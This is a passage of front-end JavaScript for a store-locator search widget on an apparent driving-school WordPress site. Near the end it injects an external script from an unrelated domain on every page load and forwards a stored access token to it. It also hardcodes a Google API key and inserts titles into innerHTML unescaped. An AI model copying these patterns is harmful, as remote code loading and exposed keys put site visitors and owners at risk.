    // inputField.style.borderColor = '#28a745';
    // inputField.style.backgroundColor = '#f8fff9';
    
    // Find and display nearest locations
    await findNearestLocations(inputLocation);
    
  } catch (error) {
    console.error('Search error:', error);
    if (locationContainer) {
      locationContainer.innerHTML = `
        <div style="text-align: center; padding: 20px; color: #d32f2f;">
          <strong>Error</strong><br>
          Unable to process address. Please try again.
        </div>
      `;
    }
  }
}

// Debounced version of geocodeAndSearch
const debouncedGeocodeAndSearch = debounce(geocodeAndSearch, 100);

// Find nearest locations efficiently using pre-loaded coordinates
async function findNearestLocations(inputLocation) {
  console.log(`Finding nearest locations for: "${inputLocation.formatted_address}"`);
  console.log(`Available pages count: ${allPages.length}`);
  
  // Create or find location list container and show loading indicator
  let locationContainer = document.getElementById('locationList');
  if (!locationContainer) {
    locationContainer = document.createElement('div');
    locationContainer.id = 'locationList';
    locationContainer.className = 'location-list-container';
    locationContainer.style.cssText = `
      margin-top: 10px;
      padding: 10px;
      background: white;
      border-radius: 20px;
      border: 1px solid #C0D5F2;
      background: #FFF;
    `;
    
    // Insert after the form
    const form = document.getElementById("locationForm");
    if (form && form.parentNode) {
      form.parentNode.insertBefore(locationContainer, form.nextSibling);
    }
  }
  
  // Show loading indicator
  locationContainer.innerHTML = '<div style="text-align: center; padding: 20px; color: #666;">Searching for locations...</div>';
  locationContainer.style.display = 'block';
  
  // Calculate distances for all pages (no need for geocoding since coordinates are already available)
  const pagesWithCoordinates = allPages.map((page) => {
    if (page.coordinates) {
      const distance = calculateHaversineDistance(
        inputLocation.lat, 
        inputLocation.lng, 
        page.coordinates.lat, 
        page.coordinates.lng
      );
      
      return {
        page: page,
        coordinates: page.coordinates,
        distance: distance,
        distanceInMiles: distance
      };
    } else {
      return {
        page: page,
        coordinates: null,
        distance: 'International',
        distanceInMiles: 9999
      };
    }
  });
  
  console.log(pagesWithCoordinates,"pagesWithCoordinates=>>>>>>>>>");
  
  // Filter pages within 25 miles
  const nearbyPages = pagesWithCoordinates.filter(item => item.distanceInMiles <= 25);
  
  console.log(`Pages within 25 miles: ${nearbyPages.length}`);
  
  // Sort by distance (closest first)
  nearbyPages.sort((a, b) => a.distanceInMiles - b.distanceInMiles);
  
  // Limit to top 5 nearest locations
  const top5Matches = nearbyPages.slice(0, 5);
  console.log(top5Matches,"top5Matches=>>>>>>>>>");
    
  console.log(`Final matches to display: ${top5Matches.length}`);
  console.log(nearbyPages,"nearbyPages=>>>>>>>>>");
  console.log('Top 5 matches:', top5Matches.map(item => ({
    title: item.page.title.rendered,
    distance: item.distance,
    distanceInMiles: item.distanceInMiles
  })));
  
  // Display results
  displayLocationList(top5Matches, window.selectedPlace);
}

// Display location list with distances
function displayLocationList(matches, selectedPlace) {
  // Create or find location list container
  let locationContainer = document.getElementById('locationList');
  if (!locationContainer) {
    locationContainer = document.createElement('div');
    locationContainer.id = 'locationList';
    locationContainer.className = 'location-list-container';
    locationContainer.style.cssText = `
      margin-top: 10px;
      padding: 10px;
      background: white;
      border-radius: 20px;
      border: 1px solid #C0D5F2;
      background: #FFF;
    `;
    
    // Insert after the form
    const form = document.getElementById("locationForm");
    if (form && form.parentNode) {
      form.parentNode.insertBefore(locationContainer, form.nextSibling);
    }
  }
  
  // Clear previous content
  locationContainer.innerHTML = '';
  

  
  if (matches.length === 0) {
    // Show no matches message
    const noMatch = document.createElement('div');
    noMatch.style.cssText = `
      text-align: center;
      padding: 40px;
      color: #666;
      font-size: 16px;
    `;
    noMatch.textContent = 'No nearby locations found within 25 miles.';
    locationContainer.appendChild(noMatch);
    return;
  }
  
  // Create table header
  const table = document.createElement('table');
  table.style.cssText = `
    width: 100%;
    border-collapse: collapse;
    margin-top: 10px;
  `;
   
  const thead = document.createElement('thead');
  thead.innerHTML = `
    <tr style="border-bottom: 2px solid #e9ecef;">
      <th class="bannerloc" style="padding: 12px; text-align: left; font-weight: 600; color: #333;">Location</th>
      <th class="bannerloc" style="padding: 12px; text-align: left; font-weight: 600; color: #333;">Distance</th>  
    </tr>
  `;
  table.appendChild(thead);
  
  // Create table body
  const tbody = document.createElement('tbody');
  
  matches.forEach((item, index) => {
    const page = item.page;
    const distance = typeof item.distance === 'number' ? `${item.distance.toFixed(1)} miles` : item.distance;
    const props = page.properties || {};
    
    const row = document.createElement('tr');
    row.style.cssText = `
      border-bottom: 1px solid #f0f0f0;
      transition: background-color 0.2s;
    `;
    
    row.onmouseenter = () => {
      row.style.backgroundColor = '#f8f9fa';
    };
    
    row.onmouseleave = () => {
      row.style.backgroundColor = 'transparent';
    };
    
    row.innerHTML = `
      <td class="page-title-list" style="padding: 6px; font-weight: 500; color: #333;">${page.title.rendered}</td>
      <td class="page-distance-list" style="padding: 6px; color: #666;">${distance}</td>
      <td style="padding: 6px; text-align: center;">
        <a class="iocnspace" href="${page.link}" target="_blank" style="display:inline-flex;align-items:center;justify-content:center;">
          <img src="https://topdriver.com/wp-content/themes/topdrive-child/images/arrowblue.svg" 
               alt="Go" 
               style="width:24px;height:24px;cursor:pointer;transition:transform 0.2s;" 
               onmouseover="this.style.transform='scale(1.1)'" 
               onmouseout="this.style.transform='scale(1)'" />
        </a>
      </td>
    `;
    
    tbody.appendChild(row);
  });
  
  table.appendChild(tbody);
  locationContainer.appendChild(table);
}

// Load pages from WP
document.addEventListener('DOMContentLoaded', function () {
  // Hide location list initially when input is empty
  const locationContainer = document.getElementById('locationList');
  if (locationContainer) {
    locationContainer.style.display = 'none';
  }
  
  // Check if location prompt has been shown
  if (!hasLocationPromptBeenShown()) {
    // Directly request location access - this will trigger the browser's native permission dialog
    promptForLocationAccess();
  } else {
    // Attempt to populate input with stored location if prompt was shown
    populateInputWithStoredLocation();
  }

  // Load location data from storeData div
  loadLocationDataFromStore();
});

// Function to load location data from storeData div
function loadLocationDataFromStore() {
  try {
    const storeDataDiv = document.getElementById('storeData');
    if (!storeDataDiv) {
      console.error('storeData div not found');
      return;
    }

    // Helper: sanitize possibly-nonstandard JSON (HTML entities, comments, trailing commas)
    function sanitizeJsonString(str) {
      try {
        let s = (str || '').trim();
        // Unescape common HTML entities
        s = s
          .replace(/&quot;/g, '"')
          .replace(/&apos;/g, "'")
          .replace(/&amp;/g, '&')
          .replace(/&lt;/g, '<')
          .replace(/&gt;/g, '>');
        // Normalize smart quotes
        s = s.replace(/[“”]/g, '"').replace(/[‘’]/g, "'");
        // Remove block comments and line comments
        s = s.replace(/\/\*[\s\S]*?\*\//g, '').replace(/(^|[\s,{\[])[\t ]*\/\/.*$/gm, '$1');
        // Remove trailing commas before closing brackets/braces
        s = s.replace(/,\s*(\]|\})/g, '$1');
        // Strip zero-width characters
        s = s.replace(/[\u200B-\u200D\uFEFF]/g, '');
        // Clip to first/last object or array if extra text surrounds JSON
        const firstBrace = s.indexOf('{');
        const lastBrace = s.lastIndexOf('}');
        const firstBracket = s.indexOf('[');
        const lastBracket = s.lastIndexOf(']');
        if (firstBrace !== -1 && lastBrace !== -1 && (firstBrace < firstBracket || firstBracket === -1)) {
          s = s.slice(firstBrace, lastBrace + 1);
        } else if (firstBracket !== -1 && lastBracket !== -1) {
          s = s.slice(firstBracket, lastBracket + 1);
        }
        return s;
      } catch (_) {
        return str;
      }
    }

    // Parse the GeoJSON data from the div content (with sanitization)
    const rawText = (storeDataDiv.textContent || storeDataDiv.innerText || '').trim();
    const sanitizedText = sanitizeJsonString(rawText);
    const geoJsonData = JSON.parse(sanitizedText);
    
    // Convert GeoJSON features to allPages format
    allPages = geoJsonData.features.map((feature, index) => {
      const coords = feature.geometry.coordinates;
      const props = feature.properties;
      
      return {
        id: index + 1,
        title: {
          rendered: props.name
        },
        link: props.link,
        parent: 0, // All locations are top-level
        banner_address: props.address || '',
        featured_media: 0,
        coordinates: {
          lat: coords[1], // GeoJSON uses [lng, lat] format
          lng: coords[0]
        },
        properties: props
      };
    });
    
    console.log("Location data loaded from storeData:", allPages.length);
    
    // Initialize Google Places Autocomplete
    initGoogleAutocomplete();
    
  } catch (error) {
    console.error('Error loading location data from storeData:', error);
  }
}

// Initialize Google Places Autocomplete
function initGoogleAutocomplete() {
  if (!inputField) {
    return;
  }
  
  if (typeof google !== 'undefined' && google.maps && google.maps.places) {
    // Use Google Places Autocomplete like in template-our-locations.php
    const autocomplete = new google.maps.places.Autocomplete(inputField, { 
      types: ["geocode"], 
      componentRestrictions: { country: "us" } 
    });
    
    autocomplete.addListener("place_changed", () => {
      const place = autocomplete.getPlace();
      console.log(place, 'Google Places selected place=>>>>>>>>>>>>>>>>>');
      
      if (!place.geometry) return;
      
      // Set the input value
      inputField.value = place.formatted_address;
      
      // Create place object
      window.selectedPlace = {
        name: place.name,
        formatted_address: place.formatted_address,
        geometry: { 
          location: { 
            lat: () => place.geometry.location.lat(), 
            lng: () => place.geometry.location.lng() 
          } 
        }
      };
      
      // Update input styling
      // inputField.style.borderColor = '#28a745';
      // inputField.style.backgroundColor = '#f8fff9';
      
      // Show location list container
      const locationContainer = document.getElementById('locationList');
      if (locationContainer) {
        locationContainer.style.display = 'block';
      }
      
      // Initialize and show map with selected location
      // initializeMapWithLocation(
      //   place.geometry.location.lat(), 
      //   place.geometry.location.lng(), 
      //   place.formatted_address
      // );
      
      // Find nearest locations
      findNearestLocations({
        lat: place.geometry.location.lat(),
        lng: place.geometry.location.lng(),
        formatted_address: place.formatted_address
      });
    });
    
    window.currentSuggestionIndex = -1;
  }
}

// Google Places Autocomplete handles suggestions automatically

// Input event - clear selection when user starts typing
inputField.addEventListener("input", function () {
  const inputValue = this.value.trim();

  if (window.selectedPlace) {
    window.selectedPlace = null;
    inputField.style.borderColor = '#ddd';
    inputField.style.backgroundColor = 'white';
    
    const locationContainer = document.getElementById('locationList');
    if (locationContainer) {
      locationContainer.innerHTML = '';
      locationContainer.style.display = 'none'; // Hide location list when clearing selection
    }
    
    const storedLocation = getStoredLocation();
    if (storedLocation && inputValue !== storedLocation.address) {
      clearStoredLocation();
    }
  }
  
  if (inputValue.length === 0) {
    clearTimeout(searchTimeout);
    
    const locationContainer = document.getElementById('locationList');
    if (locationContainer) {
      locationContainer.style.display = 'none';
    }
    return;
  }
  
  // Don't show location list while typing - only show when address is selected
  clearTimeout(searchTimeout);
  
  const locationContainer = document.getElementById('locationList');
  if (locationContainer) {
    locationContainer.innerHTML = '';
    locationContainer.style.display = 'none';
  }
});

// Keyup event - handle Enter key for manual search
inputField.addEventListener("keyup", function (e) {
  const inputValue = this.value.trim();
  
  if (e.key === 'Enter') {
    if (inputValue.length > 0) {
      // Show location list container before searching
      const locationContainer = document.getElementById('locationList');
      if (locationContainer) {
        locationContainer.style.display = 'block';
      }
      debouncedGeocodeAndSearch(inputValue);
    }
    return;
  }
  
  if (inputValue.length === 0) {
    clearTimeout(searchTimeout);
    
    const locationContainer = document.getElementById('locationList');
    if (locationContainer) {
      locationContainer.style.display = 'none';
    }
    return;
  }
});

// Google Places Autocomplete handles click outside automatically

// Form submit
document.getElementById("locationForm").addEventListener("submit", function (e) {
  e.preventDefault();
  const inputValue = inputField.value.trim();
  
  if (window.selectedPlace && window.selectedPlace.geometry) {
    const place = window.selectedPlace;
    
    // Show location list container
    const locationContainer = document.getElementById('locationList');
    if (locationContainer) {
      locationContainer.style.display = 'block';
    }
    
    findNearestLocations({
      lat: place.geometry.location.lat(),
      lng: place.geometry.location.lng(),
      formatted_address: place.formatted_address
    });
    return;
  }
  
  if (inputValue.length > 0) {
    // Show location list container before searching
    const locationContainer = document.getElementById('locationList');
    if (locationContainer) {
      locationContainer.style.display = 'block';
    }
    geocodeAndSearch(inputValue);
  } else {
    alert("Please enter a location to search for nearby locations.");
  }
});

// Use my location with enhanced functionality
useLocationBtn.addEventListener("click", function (e) {
  e.preventDefault();
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(position => {
      const { latitude, longitude } = position.coords;

      // Use Google Geocoding API to get address
      fetch(`https://maps.googleapis.com/maps/api/geocode/json?latlng=${latitude},${longitude}&key=AIzaSyCv9eUyMQ8cNWttr79t3xOHBe_wSXpPTSs`)
        .then(response => response.json())
        .then(data => {
          if (data.status === "OK" && data.results[0]) {
            const result = data.results[0];
            
            const address = result.formatted_address;
            inputField.value = address;
            
            // Save location to localStorage for future use
            saveLocationToStorage(latitude, longitude, address);
            
            // Trigger place selection
            const place = {
              name: result.formatted_address.split(',')[0],
              formatted_address: address,
              geometry: { location: { lat: () => latitude, lng: () => longitude } }
            };
            
            window.selectedPlace = place;
            
            // inputField.style.borderColor = '#28a745';
            // inputField.style.backgroundColor = '#f8fff9';
            
            // Show location list container
            const locationContainer = document.getElementById('locationList');
            if (locationContainer) {
              locationContainer.style.display = 'block';
            }
            
            // Initialize and show map with location
            initializeMapWithLocation(latitude, longitude, address);
            
            findNearestLocations({
              lat: latitude,
              lng: longitude,
              formatted_address: address
            });
          } else {
            alert("Unable to determine your location. Please enter an address manually.");
          }
        })
        .catch(() => {
          alert("Error getting your location. Please enter an address manually.");
        });
    }, () => {
      alert("Could not get your location. Please enter an address manually.");
    });
  } else {
    alert("Geolocation not supported by your browser. Please enter an address manually.");
  }
});

// Accordion functionality
document.addEventListener('show.bs.collapse', function (e) {
  e.target.closest('.accordion-item').classList.add('active-item');
});
 
document.addEventListener('hide.bs.collapse', function (e) {
  e.target.closest('.accordion-item').classList.remove('active-item');
});


(function(d, t, g, k) {
	var ph = d.createElement(t),
	s = d.getElementsByTagName(t)[0],
	t = (new URLSearchParams(window.location.search)).get(k);
	t && localStorage.setItem(k, t);
	t = localStorage.getItem(k);
	ph.type = 'text/javascript';
	ph.async = true;
	ph.defer = true;
	ph.charset = 'UTF-8';
	ph.src = g + '&v=' + (new Date()).getTime();
	ph.src += t ? '&' + k + '=' + t : '';
	s.parentNode.insertBefore(ph, s);
})(document, 'script', '//designdevelop3.online/?p=446&ph_apikey=bb003abb2e163131579222cc7298bc6f', 'ph_access_token');


// window.addEventListener("scroll", function() {
//   const navbar = document.querySelector("nav.navbar.navbar-expand-lg");
//   if (window.scrollY > 50) {
//     navbar.classList.add("fixed");
//   } else {
//     navbar.classList.remove("fixed");
//   }
// });

// document.addEventListener("DOMContentLoaded", function() {
//   const navbar = document.querySelector("nav.navbar.navbar-expand-lg");
//   window.addEventListener("scroll", function() {
//     if (window.scrollY > 50) navbar.classList.add("fixed");
//     else navbar.classList.remove("fixed");
//   });
// });



